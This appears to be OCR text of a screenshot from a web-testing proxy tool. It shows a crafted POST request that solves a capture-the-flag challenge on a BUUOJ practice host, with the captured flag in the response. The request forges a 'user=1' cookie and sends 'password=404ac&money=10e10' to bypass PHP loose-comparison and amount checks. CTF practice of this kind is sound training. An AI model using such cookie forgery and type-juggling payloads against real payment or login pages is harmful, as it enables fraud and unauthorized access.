 首页 History MITM 交互式劫持 Web Fuzzer
1 2 3 4
配置
规则
序列
发送请求 强制 HTTPS 历史 爆破示例
</> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /pay.php HTTP/1.1
2 Host ? : c8393959-844c-46bb-ace9-53ee2f5cff3f.node5.buuoj.cn:81
3 Accept-Encoding: gzip, deflate
4 Upgrade-Insecure-Requests: 1
5 Priority: u=0, i
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
7 Content-Type: application/x-www-form-urlencoded
8 Referer: http://c8393959-844c-46bb-ace9-53ee2f5cff3f.node5.buuoj.cn:81/
9 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
10 Origin: http://c8393959-844c-46bb-ace9-53ee2f5cff3f.node5.buuoj.cn:81
11 Cookie: user=1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
13 Content-Length auto : 14
14
15 password=404ac&money=10e10
Responses 2496bytes / 54ms 美化 渲染 编码 请输入定位响应 详情
Syclover
Menu
Home
PayFlag
Flag
Flag need your 100000000 money
attention
If you want to buy the FLAG:
You must be a student from CUIT!!!
You must be answer the correct password!!!
you are Cuiter
Password Right!
flag{e687f92d-2f1d-4797-afe2-f8ad22ef6891}
© Syclover
Design: Cl4y